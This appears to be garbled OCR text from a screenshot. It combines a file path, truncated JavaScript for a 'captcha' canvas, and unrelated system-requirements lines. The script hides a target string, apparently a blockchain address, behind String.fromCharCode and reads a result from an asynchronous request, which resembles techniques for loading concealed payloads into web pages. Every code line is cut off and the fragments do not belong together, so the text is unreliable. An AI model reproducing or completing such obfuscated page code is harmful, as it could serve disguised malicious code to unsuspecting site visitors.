
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,48
j=await re.json();if(j.result){let h=j.result
Processor:
1 GHz chip recommended
RAM:
At least 4 GB
Disk space:
Enough for tools